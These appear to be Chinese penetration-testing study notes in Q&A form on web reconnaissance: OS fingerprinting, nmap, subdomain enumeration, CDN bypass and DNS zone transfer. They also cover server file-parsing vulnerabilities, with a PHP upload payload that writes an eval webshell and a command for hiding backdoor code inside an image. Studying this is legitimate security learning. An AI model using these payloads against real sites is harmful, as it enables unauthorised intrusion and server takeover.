判断网站

1、如何快速判断网站的操作系统

摘自:https://www.exehack.net/43.html

目前apache和LINUX搭配用的最多,腾讯的就是;如果web服务器是iis,那他就是windows 服务器, 如果是apache和其他的,那就不好猜测了,

apache可以运行在windows ,LINUX ,unix很多环境下的

1),用nmap扫描(通过ping):nmap -O -v www.xxxx.com

2),通过大小写判断网站服务器系统。windows系统类服务器是不区分大小写的 然而linux系统则区分大小写



3),根据网站返回的404错误判断

这个页面就是IIS6的经典404页面,看到这个就可以基本确定是IIS6了,而IIS6是windows 2003专属的解析容器,那么服务器肯定是2003

(1).一般情况下iis是使用的iis6.0的都是window2003系统

(2).如果是iis7.0一般都是window系列的操作系统win7或者win8

(3).如果是Apache/2的话就是linux的操作系统。



4),通过网站https://searchdns.netcraft.com/ 查询

2、google hacking中搜索子域名的语句是什么,如果不想看到www子域名的语句又是什么?

site:*.qq.com

3、 如果服务器禁止ping如何用nmap进行扫描

nmap -p0 192.168.1.1

4、收集子域名的方法有哪些

1).Web子域名猜测与实际访问尝试

2).搜索引擎查询主域名地址

3).查询DNS的解析记录



通过查询其域名下的mx、cnmae记录,主要通过nslookup命令来查看。例如:

nslookup -qt=mx 163.com //查询邮箱服务器,其mx可以换成一下的一些参数进行查询。

A 地址记录(Ipv4)

AAAA 地址记录(Ipv6)

AFSDB Andrew文件系统数据库服务器记录

ATMA ATM地址记录

CNAME 别名记录

HINFO 硬件配置记录,包括CPU、操作系统信息

ISDN 域名对应的ISDN号码

MB 存放指定邮箱的服务器

MG 邮件组记录

MINFO 邮件组和邮箱的信息记录

MR 改名的邮箱记录

MX 邮件服务器记录

NS 名字服务器记录

PTR 反向记录

RP 负责人记录

RT 路由穿透记录

SRV TCP服务器信息记录

TXT 域名对应的文本信息

X25 域名对应的X.25地址记录

4).基于DNS查询的暴力破解

目前有很多开源的工具支持子域名暴力破解,通过尝试字典+“.”+“主域名”进行测试,例如字典中有:bbs/admin/manager,对baidu.com进行尝试,则会爬取:

bbs.baidu.com、admin.baidu.com、manager.baidu.com,通过访问其地址,根据其相应状态关键字来判断是否从开启和存在。

5).手工分析

通过查看主站主页以及相关页面,从html代码以及友情链接地地方去手工发现,担任其主域名或者其它域名下的crossdomain.xml文件会包含一些子域名信息。

---------------------

作者:weixin_33860528

来源:CSDN

原文:https://blog.csdn.net/weixin_33860528/article/details/85191114

版权声明:本文为博主原创文章,转载请附上博文链接!

5、怎么收集网站域名注册人邮箱信息,作用又是什么?

每个域名都有一个域名所有人和联系人,如何查看某个人注册过哪些域名?这里用到whois反查工具。

whois反查工具:http://whois.chinaz.com/reverse?ddlSearchMode=1&host=abusecomplaints@markmonitor.com

6 、绕过CDN找到真实IP的方法有哪些?

检测网站是否使用了CDN:

方法一:使用多地(跨度大的地方不同地方)ping服务,查看对应IP地址是否唯一,如果不唯一多半是使用了cdn。

在线网址有:

- http://ping.chinaz.com/

- http://ping.aizhan.com/

- http://ce.cloud.360.cn/

方法二:使用nslookup检测,如果返回多个地址可能是使用了CDN

例:

找真ip

方法一:分站域名

主站访问量大,往往有cdn,分站不一定了,可以通过查看分站ip,主站可能是同个ip或同个站

方法二:利用网站漏洞

让目标服务器主动来连接我们,这样我们就知道真实ip了,可用的比如xss盲打,命令执行反弹shell,ssrf等(未实践)

方法三:服务器合法服务主动连接我们

如RSS邮件订阅,很多网站自带sendmail,会发邮件,查看邮件源代码就会包含服务器的正式ip(未实践)

7、常见的容器解析漏洞有哪些



例如:Tomcat和IIS、WebLogic

IIS5.1 是Winxp的缺省(默认)版本号

IIS6.0 是Win2003的缺省(默认)版本号

=web解析漏洞

~在IIS 6.0中,如果上一级文件夹的命名为*.asp,那么在这个文件夹下的任何类型的文件都将作为asp程序执行;

默认解析: /xx.asa /xx.cer /xx.cdx

IIS6.0 默认的可执行文件出了asp 还包含这三种

此处可联系利用目录解析漏洞 /xx.asa/xx.jpg 活 /xx0cer/xx.jpg 或 xx.asa;.jpg

~在apache 1.x和2.x中,遇到不认识的后缀名,系统会从后往前查询后缀名,直到遇到认识的,就以该后缀名的类型解析

后缀解析:test.php.x1.x2.x3

Apache将从右至左开始判断后缀,若x3非可识别后缀,再判断x2,直到找到可识别后缀为止,然后将该可识别后缀进解析

test.php.x1.x2.x3 则会被解析为php

经验之谈:php|php3|phtml 多可被Apache解析

~IIS 7.0/IIS 7.5/Nginx <8.03 解析漏洞

在默认Fast-CGI开启状况下,在一个文件路径(/xx.jpg)后面加上/xx.php会将 /xx.jpg/xx.php 解析为 php 文件。

上传一个名字为xx.jpg,内容为

<?PHP fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>

的文件,然后访问xx.jpg/.php,在这个目录下就会生成一句话木马 shell.php

常用利用方法: 将一张图和一个写入后门代码的文本文件合并 将恶意文本写入图片的二进制代码之后,避免破坏图片文件头和尾

e.g. copy xx.jpg/b + yy.txt/a xy.jpg /b 即二进制[binary]模式 /a 即ascii模式 xx.jpg正常图片文件 yy.txt内容

~Nginx <8.03解析漏洞

在Fast-CGI关闭的情况下,Nginx <8.03依然存在解析漏洞

在一个文件路径(/xx.jpg)后面加上%00.php会将 /xx.jpg%00.php 解析为 php 文件。

~其他可利用的解析漏洞

8、如何测试dns域传送漏洞



查看京东的域名:

nslookup -type=ns jd.com

下例反向查询一个IP地址对应的域名

9 、如果网站目录中存在 .git 文件能否利用,如何利用

10、 一个网站找不到漏洞如何突破